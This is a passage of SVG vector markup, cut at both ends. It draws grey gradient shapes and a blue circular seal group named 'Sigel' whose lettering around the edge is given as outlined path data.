				c0,0,1.4,0,1.7,0.1c0.8,0,1.7,0,2.5,0c21.3,0,31.8-9.5,35.1-13.2c-6.6-0.4-29.2-1.6-41.4-2.8c-2.2-0.2-4.8-0.3-7.6-0.3
				c-0.1,0-0.3,0-0.4,0c-0.1,0-0.1,0-0.2,0.1l0-0.1c-7.3,0-15.7,0.7-22.3,1.4c-5.1,0.5-9.1,1-10.8,1.3c-0.2,0.5-0.3,0.9-0.5,1.3
				c11.6-1.1,23.3-2.4,35-1.5c12.5,0.9,25,1.9,37.5,3c-12.6-0.3-25.2-0.7-37.8-0.8C467.4,70.2,454.9,72.4,442.5,74.3z"/>
			<radialGradient id="SVGID_32_" cx="509.889" cy="139.7072" r="23.8718" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#EDEDED"/>
				<stop  offset="0.2172" style="stop-color:#E4E4E4"/>
				<stop  offset="0.5731" style="stop-color:#CCCCCC"/>
				<stop  offset="1" style="stop-color:#A6A6A6"/>
			</radialGradient>
			<path class="st31" d="M509.3,145.2c5.2,0.9,9.6,1.3,13.4,1.3c12.7,0,18.2-4.1,20.3-6.3c-6.9-0.8-25.5-5.6-25.6-5.6l-0.5-0.1
				c-4.8-0.5-8.7-0.9-11.6-1.1c-2.2-0.2-3.8-0.3-5.1-0.4l32.7,8.5l-40.3-6.3c-3.1,1.2-7,2.1-11.7,2.1c0,0,0,0,0,0
				c-1.3,0-2.6-0.1-4-0.2c0.2,0.1,0.4,0.1,0.6,0.2C484.2,139.7,494.6,142.6,509.3,145.2z"/>
			<radialGradient id="SVGID_33_" cx="527.7121" cy="127.7631" r="27.5012" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#EDEDED"/>
				<stop  offset="0.2172" style="stop-color:#E4E4E4"/>
				<stop  offset="0.5731" style="stop-color:#CCCCCC"/>
				<stop  offset="1" style="stop-color:#A6A6A6"/>
			</radialGradient>
			<path class="st32" d="M541.3,134.9c15.6,0,22.3-6.6,24.6-9.6c-7-0.1-24.2-3.5-24.2-3.5l-1-0.1c-10.8-0.4-20.7-0.8-28.6-1l42,6.2
				l-64.6-5.6c5.9,1.5,11.7,2.9,13.9,3.2l1.3,0.2l-0.7,1.3c0,0.1-1.3,2.5-4.4,5c4.4,0.3,14.9,1.2,34.3,3.5
				C536.6,134.8,539.1,134.9,541.3,134.9z"/>
			<radialGradient id="SVGID_34_" cx="475.0924" cy="109.3561" r="31.4502" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#EDEDED"/>
				<stop  offset="0.2172" style="stop-color:#E4E4E4"/>
				<stop  offset="0.5731" style="stop-color:#CCCCCC"/>
				<stop  offset="1" style="stop-color:#A6A6A6"/>
			</radialGradient>
			<path class="st33" d="M452.2,113.3c1.3,0.3,3.6,0.9,6.9,1.5c5.7,1.1,14.5,2.4,26.6,3.3c1.6,0.1,3.2,0.2,4.7,0.2
				c0.9,0,1.7,0,2.5-0.1c0,0,0.5,0,1.4-0.1c13.7-1,21.6-7.2,24.4-9.9l-37.2-6.7c-12.2-0.1-24-0.6-32.1-1.1l56.3,7.8l-73.3-5.8
				l0.1-0.3c-0.3,0.1-0.6,0.2-0.9,0.3c3.5,0.6,8.2,1.2,12.7,1.6c6.8,0.6,12.9,1,12.9,1l1.5,0.1l-0.8,1.4
				C456.1,109.1,454.2,111.4,452.2,113.3z"/>
			<radialGradient id="SVGID_35_" cx="549.8945" cy="95.4743" r="41.6321" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#EDEDED"/>
				<stop  offset="0.2172" style="stop-color:#E4E4E4"/>
				<stop  offset="0.5731" style="stop-color:#CCCCCC"/>
				<stop  offset="1" style="stop-color:#A6A6A6"/>
			</radialGradient>
			<path class="st34" d="M607.8,86.1c-7.4-0.1-35.3-1.3-36.9-1.3c-11.8,0.4-20.6,0.8-27.1,1.1l54,3.2l-69.1,0.2
				c-3,4.2-10.8,11.1-30.1,12c-2.2,0.1-4.3,0.2-6.5,0.2l26.4,4.7c0,0,10.8-0.7,24-1.6c13.2-0.9,28.8-2.1,38.5-3.1
				C597.8,99.8,605.4,89.9,607.8,86.1z"/>
			<radialGradient id="SVGID_36_" cx="440.4073" cy="59.7866" r="11.4187" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#EDEDED"/>
				<stop  offset="0.2172" style="stop-color:#E4E4E4"/>
				<stop  offset="0.5731" style="stop-color:#CCCCCC"/>
				<stop  offset="1" style="stop-color:#A6A6A6"/>
			</radialGradient>
			<path class="st35" d="M426.9,68.3l18.5-4.1c2.5-1.3,5.3-5,6.2-6.9c1.1-2,1.9-4.2,2.5-6c-2.3,1.6-6.3,3.4-13.8,5.2
				c-7.7,1.9-11.7,5-13.8,7.8c3.4-2.4,7.1-4.1,11-4.5C433.4,61.4,429.8,64.6,426.9,68.3z"/>
			<radialGradient id="SVGID_37_" cx="458.8886" cy="138.9267" r="14.8744" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#EDEDED"/>
				<stop  offset="0.2172" style="stop-color:#E4E4E4"/>
				<stop  offset="0.5731" style="stop-color:#CCCCCC"/>
				<stop  offset="1" style="stop-color:#A6A6A6"/>
			</radialGradient>
			<path class="st36" d="M462.7,134.4c-2.8-0.7-5.4-1.3-7.6-1.9c5.6,3.5,11.4,6.9,17.2,9.9c-8.4-2.9-16.6-6.5-24.7-10.1l-0.5,0.2
				c-2.8,1.3-5.5,2.1-8.1,2.6c11.9,8.2,21.3,10.6,28,10.6c5.9,0,9.8-1.7,11.8-3C472.5,140.6,463.8,135.1,462.7,134.4z"/>
			<radialGradient id="SVGID_38_" cx="468.1483" cy="125.9612" r="24.6588" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#EDEDED"/>
				<stop  offset="0.2172" style="stop-color:#E4E4E4"/>
				<stop  offset="0.5731" style="stop-color:#CCCCCC"/>
				<stop  offset="1" style="stop-color:#A6A6A6"/>
			</radialGradient>
			<path class="st37" d="M480.8,135.4c12.7,0,18.8-6.5,20.9-9.2c-7.5-1.4-27.6-7.1-28-7.2l-0.4-0.1c-6.4-0.8-11.4-1.6-15-2.3
				l34.9,10.4l-46.7-9.6c-4.6,2.7-9.1,3.9-12,4.4c2.3,1.3,4.4,2.7,6.2,3.9c0.2,0.1,0.7,0.3,1.4,0.6c1.1,0.5,2.9,1.1,5.4,2
				c4.3,1.4,10.8,3.2,20,5.2c0,0,3.3,0.7,4.6,1C475.4,135.1,478.2,135.4,480.8,135.4z"/>
			<radialGradient id="SVGID_39_" cx="472.4008" cy="55.1239" r="18.4386" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#EDEDED"/>
				<stop  offset="0.2172" style="stop-color:#E4E4E4"/>
				<stop  offset="0.5731" style="stop-color:#CCCCCC"/>
				<stop  offset="1" style="stop-color:#A6A6A6"/>
			</radialGradient>
			<path class="st38" d="M452.9,58.8c-0.3,0.5-0.6,1-0.9,1.5c4.3-1.9,8.8-3.4,13.4-4.1c7.6-0.5,14.9-1.4,22.1-3.9
				c-7,3.2-14.6,4.8-21.9,6c-5.9,1.5-11.5,4.4-16.8,7.8c6.5-0.8,19.4-2.2,30.1-2.2c10.7-2.8,15.5-13.8,17.2-19.3
				c0-0.1,0.1-0.2,0.1-0.3c-4,3.1-13.2,9.4-22.9,9.5c-9.2,0-16.4,3.1-19.4,4.7C453.4,58.5,453.1,58.6,452.9,58.8z"/>
		</g>
	</g>
</g>
<g id="Sigel">
	<radialGradient id="SVGID_40_" cx="399.0827" cy="93.8481" r="88.75" gradientUnits="userSpaceOnUse">
		<stop  offset="0" style="stop-color:#19499A"/>
		<stop  offset="0.2258" style="stop-color:#1D4592"/>
		<stop  offset="0.5958" style="stop-color:#243B80"/>
		<stop  offset="1" style="stop-color:#272F69"/>
	</radialGradient>
	<circle class="st39" cx="399.1" cy="93.8" r="88.8"/>
	<g>
		<g class="st40">
			<path d="M381.9,166.9l1.3,0.4l-2.2,7.6l-5.5-1.5c-1-0.3-1.6-0.8-2-1.5c-0.4-0.7-0.4-1.4-0.2-2.1c0.2-0.7,0.6-1.3,1.3-1.7
				c0.7-0.4,1.6-0.5,2.5-0.2l3.3,0.9l-0.4,1.3l-3.6-1c-0.5-0.1-0.9-0.1-1.3,0.1c-0.3,0.2-0.6,0.5-0.7,0.9c-0.1,0.4-0.1,0.7,0.1,1.1
				c0.2,0.4,0.5,0.6,1,0.8l4.3,1.2L381.9,166.9z"/>
			<path d="M362.5,159.3l1.8,0.9l1,3l2.7,1.3l-0.6,1.2l-3.3-1.6c-0.6-0.3-1.1-0.4-1.5-0.2c-0.4,0.1-0.7,0.4-0.8,0.8
				c-0.4,0.9,0,1.6,1.1,2.1l4,2l2.9-5.9l1.2,0.6l-3.5,7.1l-5.1-2.5c-1.1-0.5-1.8-1.2-2.1-2c-0.3-0.7-0.2-1.4,0.1-2.1
				c0.3-0.6,0.6-1,1.2-1.3c0.6-0.3,1.2-0.4,2-0.2L362.5,159.3z"/>
			<path d="M355.7,154.7c1,0.7,1.5,1.7,1.6,2.8c0.1,1-0.2,2-0.9,2.8c-0.6,0.9-1.4,1.4-2.4,1.5c-1.1,0.2-2.1-0.1-3.1-0.8l-1.8-1.3
				c-1-0.8-1.6-1.7-1.7-2.8c-0.1-1,0.2-1.9,0.8-2.7c0.6-0.9,1.5-1.4,2.5-1.6c1.1-0.2,2.1,0,3.1,0.8L355.7,154.7z M351.7,159.9
				c0.6,0.5,1.3,0.7,2,0.5c0.6-0.1,1.2-0.4,1.6-1c0.4-0.6,0.6-1.2,0.6-1.8c-0.1-0.7-0.4-1.4-1.1-1.9l-1.8-1.3
				c-0.7-0.5-1.4-0.7-2.1-0.5c-0.6,0.1-1.2,0.5-1.6,1.1c-0.4,0.6-0.6,1.2-0.5,1.8c0.1,0.7,0.4,1.3,1.1,1.8L351.7,159.9z"/>
			<path d="M346.6,147l0.9,1l-5.7,5.4l-4.7-5l1-0.9l3.7,4L346.6,147z M339.7,146.5l1-0.9l3.1,3.3l-1,0.9L339.7,146.5z"/>
			<path d="M338.2,139.2l-3.1-4.5l1.1-0.8l3.9,5.6l-6.5,4.5l-3.9-5.6l1.1-0.8l3.1,4.5L338.2,139.2z M332.5,136.9l1.1-0.8l2.6,3.7
				l-1.1,0.8L332.5,136.9z"/>
			<path d="M331.3,124.6l2.6,5.5l-1.2,0.6l-2.6-5.5c-0.2-0.4-0.5-0.7-0.8-0.8c-0.3-0.1-0.6-0.1-0.8,0c-0.3,0.1-0.4,0.3-0.5,0.6
				c-0.1,0.3,0,0.7,0.2,1.1l1.6,3.4c0.3,0.7,0.4,1.4,0.2,2c-0.2,0.5-0.6,0.9-1.1,1.2c-0.5,0.3-1.1,0.3-1.6,0.1
				c-0.6-0.2-1.1-0.7-1.4-1.4l-2.5-5.4l1.2-0.6l2.5,5.4c0.1,0.3,0.3,0.4,0.5,0.5c0.2,0.1,0.4,0.1,0.6,0c0.2-0.1,0.3-0.2,0.4-0.4
				c0.1-0.2,0.1-0.5-0.1-0.8l-1.6-3.4c-0.4-0.8-0.4-1.5-0.2-2.2c0.2-0.6,0.6-1.1,1.3-1.3c0.6-0.3,1.2-0.3,1.8-0.1
				C330.5,123.4,331,123.9,331.3,124.6z"/>
			<path d="M327.2,112.5l1.6,5.8l-1.3,0.4l-1.6-5.8c-0.1-0.4-0.3-0.8-0.6-1c-0.3-0.2-0.5-0.2-0.8-0.2c-0.3,0.1-0.5,0.3-0.6,0.5
				c-0.1,0.3-0.1,0.7,0,1.1l1,3.6c0.2,0.8,0.1,1.4-0.2,2c-0.3,0.5-0.7,0.8-1.3,1c-0.6,0.2-1.1,0.1-1.6-0.2c-0.6-0.3-0.9-0.9-1.1-1.6
				l-1.6-5.8l1.3-0.4l1.6,5.8c0.1,0.3,0.2,0.5,0.4,0.6s0.4,0.2,0.6,0.1c0.2-0.1,0.4-0.2,0.5-0.4c0.1-0.2,0.1-0.5,0.1-0.8l-1-3.6
				c-0.2-0.8-0.2-1.5,0.2-2.2c0.3-0.6,0.8-0.9,1.5-1.1s1.2-0.1,1.8,0.2C326.5,111.1,326.9,111.7,327.2,112.5z"/>
			<path d="M325.7,105.3l-7.8,1.1l-0.2-1.4l7.8-1.1L325.7,105.3z"/>
			<path d="M324.9,95c0,1.2-0.5,2.2-1.3,2.9c-0.8,0.7-1.7,1-2.8,1c-1.1,0-1.9-0.4-2.6-1c-0.8-0.7-1.2-1.8-1.2-3l0-2.2
				c0-1.3,0.4-2.3,1.3-3c0.7-0.6,1.6-1,2.7-0.9c1.1,0,2,0.4,2.8,1.1c0.8,0.8,1.2,1.8,1.2,3L324.9,95z M318.4,94.9
				c0,0.8,0.2,1.4,0.7,1.9c0.5,0.4,1,0.7,1.7,0.7c0.7,0,1.3-0.2,1.8-0.6c0.6-0.5,0.9-1.1,0.9-2l0-2.2c0-0.9-0.3-1.5-0.8-2
				c-0.5-0.4-1.1-0.7-1.8-0.6c-0.7,0-1.3,0.2-1.7,0.7c-0.5,0.5-0.8,1.1-0.8,1.9L318.4,94.9z"/>
			<path d="M326.3,78.1l-5.9,4l5.4,1l-0.3,1.4l-7.1-1.3c-0.2,0-0.4-0.1-0.5-0.3c-0.1-0.1-0.1-0.3-0.1-0.5c0-0.3,0.2-0.5,0.5-0.7
				l5.9-4l-5.4-1l0.3-1.4l7.1,1.3c0.5,0.1,0.7,0.3,0.7,0.6C326.9,77.6,326.7,77.8,326.3,78.1z"/>
			<path d="M328.7,64.5l-1.3,3.5l-1-1.3l0.8-2l-2.6,0.5l4.2,5.4l-0.6,1.7l-5.1-6.6c-0.2-0.2-0.3-0.4-0.3-0.7c-0.1-0.2-0.1-0.4,0-0.5
				c0-0.2,0.2-0.3,0.3-0.4c0.2-0.2,0.5-0.3,0.8-0.3l8.2-1.4l-0.6,1.7L328.7,64.5z"/>
			<path d="M333.6,59.3l-6.8-4l0.7-1.2l5.6,3.3l2.8-4.7l1.2,0.7L333.6,59.3z"/>
			<path d="M347.3,40.2c0.1,0.6,0.1,1,0,1.1c-0.2,0.2-0.6,0.2-1.2,0.1l-8.2-2.1l1.3-1.2l6.6,1.7l-1.6-6.7l1.3-1.2L347.3,40.2z"/>
			<path d="M354.3,35l-4.7-6.3l1.1-0.8l4.7,6.3L354.3,35z"/>
			<path d="M367.7,26.7l-1.8,1l-3-0.9l-2.6,1.4l-0.7-1.2l3.2-1.8c0.6-0.3,0.9-0.7,1.1-1.1c0.1-0.4,0.1-0.8-0.2-1.1
				c-0.5-0.8-1.3-0.9-2.3-0.3l-3.9,2.2l3.2,5.7l-1.2,0.7l-3.8-6.9l5-2.7c1-0.6,2-0.8,2.8-0.6c0.7,0.2,1.2,0.6,1.6,1.3
				c0.3,0.5,0.4,1.1,0.4,1.7c-0.1,0.7-0.4,1.2-1,1.8L367.7,26.7z"/>
			<path d="M373.5,17.5l2.2,6.2l-1.3,0.5l-2.2-6.2l-2.9,1l-0.5-1.3l7.2-2.5l0.5,1.3L373.5,17.5z"/>
			<path d="M387.3,20.7l-0.5,0.1c-1.3,0.2-2.4,0.1-3.1-0.3c-0.8-0.4-1.4-1.3-1.6-2.6l-0.7-4.3l1.4-0.2l0.7,4.3
				c0.1,0.8,0.5,1.4,1.1,1.6c0.5,0.2,1.1,0.2,2,0.1l0.5-0.1c0.9-0.2,1.5-0.4,1.9-0.7c0.4-0.4,0.6-1.1,0.5-1.9l-0.7-4.3l1.4-0.2
				l0.7,4.3c0.2,1.3,0,2.2-0.7,2.9C389.5,20.1,388.6,20.5,387.3,20.7z"/>
			<path d="M403.2,17.6l-3.8-0.1l0.9-1.4l2.1,0l-1.3-2.3l-3.7,5.8l-1.8,0l4.4-7.1c0.1-0.2,0.3-0.4,0.5-0.6c0.2-0.1,0.4-0.2,0.5-0.2
				c0.2,0,0.3,0,0.5,0.2c0.2,0.2,0.4,0.4,0.6,0.6l4.1,7.2l-1.8,0L403.2,17.6z"/>
			<path d="M409.8,20.3l1.4-7.8l1.4,0.2l-1.2,6.4l5.4,1l-0.2,1.4L409.8,20.3z"/>
			<path d="M434.6,25.9l-3.4-1.6l1.3-0.9l1.9,0.9l-0.3-2.6l-5.7,3.8l-1.6-0.8l6.9-4.6c0.2-0.1,0.5-0.2,0.7-0.3c0.2,0,0.4,0,0.5,0
				c0.2,0.1,0.3,0.2,0.4,0.4c0.1,0.2,0.2,0.5,0.3,0.8l0.7,8.3l-1.6-0.8L434.6,25.9z"/>
			<path d="M444.5,34c-0.5,0.2-0.9,0.3-1.1,0.1c-0.2-0.1-0.3-0.5-0.3-1.2l0.7-8.5l1.4,1l-0.6,6.8l6.3-2.7l1.4,1L444.5,34z"/>
			<path d="M450.8,40.1l5.5-5.7l1,1l-5.5,5.7L450.8,40.1z"/>
			<path d="M461.5,48.8l-2.3-3l1.6-0.2l1.3,1.6l0.9-2.5l-6.8,0.8l-1.1-1.4l8.3-1c0.3,0,0.5,0,0.8,0.1c0.2,0.1,0.4,0.2,0.5,0.3
				c0.1,0.1,0.2,0.3,0.2,0.5c0,0.3,0,0.5-0.1,0.8l-3,7.7l-1.1-1.4L461.5,48.8z"/>
			<path d="M471.3,56.4l-5.7,3.1l-0.7-1.2l5.7-3.1l-1.5-2.7l1.2-0.7l3.6,6.7l-1.2,0.7L471.3,56.4z"/>
			<path d="M468.8,66.3l7.4-2.9l0.5,1.3l-7.4,2.9L468.8,66.3z"/>
			<path d="M472,76.1c-0.3-1.2-0.1-2.3,0.5-3.2c0.6-0.8,1.4-1.4,2.5-1.6c1-0.2,2-0.1,2.8,0.3c1,0.5,1.6,1.4,1.9,2.7l0.5,2.2
				c0.3,1.2,0.1,2.3-0.5,3.2c-0.5,0.8-1.3,1.3-2.4,1.6c-1,0.2-2,0.1-2.9-0.3c-1-0.5-1.6-1.4-1.9-2.6L472,76.1z M478.3,74.5
				c-0.2-0.8-0.6-1.3-1.2-1.7c-0.5-0.3-1.2-0.4-1.8-0.3c-0.7,0.1-1.2,0.5-1.6,1c-0.4,0.6-0.5,1.3-0.4,2.1l0.5,2.2
				c0.2,0.8,0.6,1.4,1.3,1.8c0.6,0.3,1.2,0.4,1.9,0.2c0.7-0.2,1.2-0.5,1.5-1.1c0.4-0.6,0.5-1.3,0.3-2L478.3,74.5z"/>
			<path d="M474.6,92.9l4.8-5.3l-5.5,0.3l-0.1-1.4l7.2-0.4c0.2,0,0.4,0,0.5,0.1c0.1,0.1,0.2,0.2,0.2,0.4c0,0.3-0.1,0.5-0.4,0.8
				l-4.8,5.3l5.5-0.3l0.1,1.4l-7.2,0.4c-0.5,0-0.8-0.1-0.8-0.5C474.2,93.5,474.3,93.2,474.6,92.9z"/>
			<path d="M472.4,112.7l6.1-3.9l-5.4-1.2l0.3-1.3l7,1.5c0.2,0,0.4,0.1,0.5,0.3c0.1,0.1,0.1,0.3,0.1,0.5c-0.1,0.3-0.2,0.5-0.6,0.7
				l-6,3.9l5.4,1.2l-0.3,1.3l-7.1-1.5c-0.5-0.1-0.7-0.3-0.6-0.7C471.8,113.2,472,113,472.4,112.7z"/>
			<path d="M470.9,120.6l-2,5.1l-1.3-0.5l2.5-6.3l7.3,2.9l-2.5,6.3l-1.3-0.5l2-5.1L470.9,120.6z M472.1,126.6l-1.3-0.5l1.7-4.2
				l1.3,0.5L472.1,126.6z"/>
			<path d="M469.1,136.2l-5.6-3.3l0.7-1.2l5.6,3.3l1.6-2.7l1.2,0.7l-3.9,6.6l-1.2-0.7L469.1,136.2z"/>
			<path d="M457.5,145.5l-0.8-2.2c-0.2-0.5-0.2-0.9,0-1.1c0.2-0.2,0.6-0.3,1.2-0.1l8.1,1.8l-1.2,1.3l-6.4-1.5l0.8,2.2l4.1,0.9
				l-1.2,1.3l-6.4-1.5l2.2,6.2l-1.2,1.3l-2.7-7.9c-0.2-0.5-0.2-0.9,0-1.1c0.2-0.2,0.6-0.3,1.2-0.1L457.5,145.5z"/>
			<path d="M444.9,153.7c1-0.7,2-1,3.1-0.8c1,0.2,1.8,0.8,2.5,1.6c0.6,0.9,0.9,1.8,0.8,2.7c-0.1,1.1-0.7,2-1.7,2.8l-1.8,1.3
				c-1,0.8-2.1,1-3.1,0.8c-0.9-0.2-1.7-0.7-2.4-1.6c-0.6-0.9-0.9-1.8-0.8-2.8c0.1-1.1,0.6-2.1,1.6-2.8L444.9,153.7z M448.8,158.9
				c0.6-0.5,1-1.1,1.1-1.8c0.1-0.6-0.1-1.2-0.5-1.8c-0.4-0.6-0.9-1-1.6-1.1c-0.7-0.2-1.4,0-2.1,0.5l-1.8,1.3
				c-0.7,0.5-1.1,1.1-1.1,1.9c0,0.7,0.2,1.3,0.6,1.8c0.4,0.5,1,0.9,1.6,1c0.7,0.1,1.4,0,2-0.5L448.8,158.9z"/>
			<path d="M427.8,163.6l1.8-0.9l3,1l2.7-1.3l0.6,1.2l-3.3,1.6c-0.6,0.3-1,0.6-1.1,1.1c-0.1,0.4-0.1,0.8,0.1,1.1
				c0.5,0.8,1.2,1,2.3,0.4l4.1-2l-2.9-5.9l1.2-0.6l3.4,7.1l-5.1,2.5c-1.1,0.5-2,0.7-2.8,0.4c-0.7-0.2-1.2-0.7-1.6-1.4
				c-0.3-0.6-0.4-1.1-0.3-1.7c0.1-0.6,0.5-1.2,1.1-1.7L427.8,163.6z"/>
			<path d="M422.5,168.8c0.3,0.1,0.5,0.3,0.6,0.5c0.1,0.2,0,0.4-0.2,0.7l-2.9,4.3l-2,0.6l3.4-5.2l-5.6-2.4l2-0.6L422.5,168.8z
				 M424.5,173.1l1.3-0.4l-2.2-7.6l-1.3,0.4L424.5,173.1z"/>
		</g>
		<g>
			<g>
				<path class="st41" d="M381.4,166.4l1.3,0.4l-2.2,7.6l-5.5-1.5c-1-0.3-1.6-0.8-2-1.5c-0.4-0.7-0.4-1.4-0.2-2.1
					c0.2-0.7,0.6-1.3,1.3-1.7c0.7-0.4,1.6-0.5,2.5-0.2l3.3,0.9l-0.4,1.3l-3.6-1c-0.5-0.1-0.9-0.1-1.3,0.1c-0.3,0.2-0.6,0.5-0.7,0.9
					c-0.1,0.4-0.1,0.7,0.1,1.1c0.2,0.4,0.5,0.6,1,0.8l4.3,1.2L381.4,166.4z"/>
				<path class="st41" d="M362,158.8l1.8,0.9l1,3l2.7,1.3l-0.6,1.2l-3.3-1.6c-0.6-0.3-1.1-0.4-1.5-0.2c-0.4,0.1-0.7,0.4-0.8,0.8
					c-0.4,0.9,0,1.6,1.1,2.1l4,2l2.9-5.9l1.2,0.6L367,170l-5.1-2.5c-1.1-0.5-1.8-1.2-2.1-2c-0.3-0.7-0.2-1.4,0.1-2.1
					c0.3-0.6,0.6-1,1.2-1.3c0.6-0.3,1.2-0.4,2-0.2L362,158.8z"/>
				<path class="st41" d="M355.2,154.2c1,0.7,1.5,1.7,1.6,2.8c0.1,1-0.2,2-0.9,2.8c-0.6,0.9-1.4,1.4-2.4,1.5
					c-1.1,0.2-2.1-0.1-3.1-0.8l-1.8-1.3c-1-0.8-1.6-1.7-1.7-2.8c-0.1-1,0.2-1.9,0.8-2.7c0.6-0.9,1.5-1.4,2.5-1.6
					c1.1-0.2,2.1,0,3.1,0.8L355.2,154.2z M351.2,159.4c0.6,0.5,1.3,0.7,2,0.5c0.6-0.1,1.2-0.4,1.6-1c0.4-0.6,0.6-1.2,0.6-1.8
					c-0.1-0.7-0.4-1.4-1.1-1.9l-1.8-1.3c-0.7-0.5-1.4-0.7-2.1-0.5c-0.6,0.1-1.2,0.5-1.6,1.1c-0.4,0.6-0.6,1.2-0.5,1.8
					c0.1,0.7,0.4,1.3,1.1,1.8L351.2,159.4z"/>
				<path class="st41" d="M346.1,146.5l0.9,1l-5.7,5.4l-4.7-5l1-0.9l3.7,4L346.1,146.5z M339.2,146l1-0.9l3.1,3.3l-1,0.9L339.2,146z
					"/>
				<path class="st41" d="M337.7,138.7l-3.1-4.5l1.1-0.8l3.9,5.6l-6.5,4.5l-3.9-5.6l1.1-0.8l3.1,4.5L337.7,138.7z M332,136.4
					l1.1-0.8l2.6,3.7l-1.1,0.8L332,136.4z"/>
				<path class="st41" d="M330.8,124.1l2.6,5.5l-1.2,0.6l-2.6-5.5c-0.2-0.4-0.5-0.7-0.8-0.8c-0.3-0.1-0.6-0.1-0.8,0
					c-0.3,0.1-0.4,0.3-0.5,0.6c-0.1,0.3,0,0.7,0.2,1.1l1.6,3.4c0.3,0.7,0.4,1.4,0.2,2c-0.2,0.5-0.6,0.9-1.1,1.2
					c-0.5,0.3-1.1,0.3-1.6,0.1c-0.6-0.2-1.1-0.7-1.4-1.4l-2.5-5.4l1.2-0.6l2.5,5.4c0.1,0.3,0.3,0.4,0.5,0.5c0.2,0.1,0.4,0.1,0.6,0
					c0.2-0.1,0.3-0.2,0.4-0.4c0.1-0.2,0.1-0.5-0.1-0.8l-1.6-3.4c-0.4-0.8-0.4-1.5-0.2-2.2c0.2-0.6,0.6-1.1,1.3-1.3
					c0.6-0.3,1.2-0.3,1.8-0.1C330,122.9,330.5,123.4,330.8,124.1z"/>
				<path class="st41" d="M326.7,112l1.6,5.8l-1.3,0.4l-1.6-5.8c-0.1-0.4-0.3-0.8-0.6-1c-0.3-0.2-0.5-0.2-0.8-0.2
					c-0.3,0.1-0.5,0.3-0.6,0.5c-0.1,0.3-0.1,0.7,0,1.1l1,3.6c0.2,0.8,0.1,1.4-0.2,2c-0.3,0.5-0.7,0.8-1.3,1
					c-0.6,0.2-1.1,0.1-1.6-0.2c-0.6-0.3-0.9-0.9-1.1-1.6l-1.6-5.8l1.3-0.4l1.6,5.8c0.1,0.3,0.2,0.5,0.4,0.6s0.4,0.2,0.6,0.1
					c0.2-0.1,0.4-0.2,0.5-0.4c0.1-0.2,0.1-0.5,0.1-0.8l-1-3.6c-0.2-0.8-0.2-1.5,0.2-2.2c0.3-0.6,0.8-0.9,1.5-1.1s1.2-0.1,1.8,0.2
					C326,110.6,326.4,111.2,326.7,112z"/>
				<path class="st41" d="M325.2,104.8l-7.8,1.1l-0.2-1.4l7.8-1.1L325.2,104.8z"/>
				<path class="st41" d="M324.4,94.5c0,1.2-0.5,2.2-1.3,2.9c-0.8,0.7-1.7,1-2.8,1c-1.1,0-1.9-0.4-2.6-1c-0.8-0.7-1.2-1.8-1.2-3
					l0-2.2c0-1.3,0.4-2.3,1.3-3c0.7-0.6,1.6-1,2.7-0.9c1.1,0,2,0.4,2.8,1.1c0.8,0.8,1.2,1.8,1.2,3L324.4,94.5z M317.9,94.4
					c0,0.8,0.2,1.4,0.7,1.9c0.5,0.4,1,0.7,1.7,0.7c0.7,0,1.3-0.2,1.8-0.6c0.6-0.5,0.9-1.1,0.9-2l0-2.2c0-0.9-0.3-1.5-0.8-2
					c-0.5-0.4-1.1-0.7-1.8-0.6c-0.7,0-1.3,0.2-1.7,0.7c-0.5,0.5-0.8,1.1-0.8,1.9L317.9,94.4z"/>
				<path class="st41" d="M325.8,77.6l-5.9,4l5.4,1L325,84l-7.1-1.3c-0.2,0-0.4-0.1-0.5-0.3c-0.1-0.1-0.1-0.3-0.1-0.5
					c0-0.3,0.2-0.5,0.5-0.7l5.9-4l-5.4-1l0.3-1.4l7.1,1.3c0.5,0.1,0.7,0.3,0.7,0.6C326.4,77.1,326.2,77.3,325.8,77.6z"/>
				<path class="st41" d="M328.2,64l-1.3,3.5l-1-1.3l0.8-2l-2.6,0.5l4.2,5.4l-0.6,1.7l-5.1-6.6c-0.2-0.2-0.3-0.4-0.3-0.7
					c-0.1-0.2-0.1-0.4,0-0.5c0-0.2,0.2-0.3,0.3-0.4c0.2-0.2,0.5-0.3,0.8-0.3l8.2-1.4l-0.6,1.7L328.2,64z"/>
				<path class="st41" d="M333.1,58.8l-6.8-4l0.7-1.2l5.6,3.3l2.8-4.7l1.2,0.7L333.1,58.8z"/>
				<path class="st41" d="M346.8,39.7c0.1,0.6,0.1,1,0,1.1c-0.2,0.2-0.6,0.2-1.2,0.1l-8.2-2.1l1.3-1.2l6.6,1.7l-1.6-6.7l1.3-1.2
					L346.8,39.7z"/>
				<path class="st41" d="M353.8,34.5l-4.7-6.3l1.1-0.8l4.7,6.3L353.8,34.5z"/>
				<path class="st41" d="M367.2,26.2l-1.8,1l-3-0.9l-2.6,1.4l-0.7-1.2l3.2-1.8c0.6-0.3,0.9-0.7,1.1-1.1c0.1-0.4,0.1-0.8-0.2-1.1
					c-0.5-0.8-1.3-0.9-2.3-0.3l-3.9,2.2l3.2,5.7l-1.2,0.7l-3.8-6.9l5-2.7c1-0.6,2-0.8,2.8-0.6c0.7,0.2,1.2,0.6,1.6,1.3
					c0.3,0.5,0.4,1.1,0.4,1.7c-0.1,0.7-0.4,1.2-1,1.8L367.2,26.2z"/>
				<path class="st41" d="M373,17l2.2,6.2l-1.3,0.5l-2.2-6.2l-2.9,1l-0.5-1.3l7.2-2.5l0.5,1.3L373,17z"/>
				<path class="st41" d="M386.8,20.2l-0.5,0.1c-1.3,0.2-2.4,0.1-3.1-0.3c-0.8-0.4-1.4-1.3-1.6-2.6l-0.7-4.3l1.4-0.2l0.7,4.3
					c0.1,0.8,0.5,1.4,1.1,1.6c0.5,0.2,1.1,0.2,2,0.1l0.5-0.1c0.9-0.2,1.5-0.4,1.9-0.7c0.4-0.4,0.6-1.1,0.5-1.9l-0.7-4.3l1.4-0.2
					l0.7,4.3c0.2,1.3,0,2.2-0.7,2.9C389,19.6,388.1,20,386.8,20.2z"/>
				<path class="st41" d="M402.7,17.1L399,17l0.9-1.4l2.1,0l-1.3-2.3l-3.7,5.8l-1.8,0l4.4-7.1c0.1-0.2,0.3-0.4,0.5-0.6
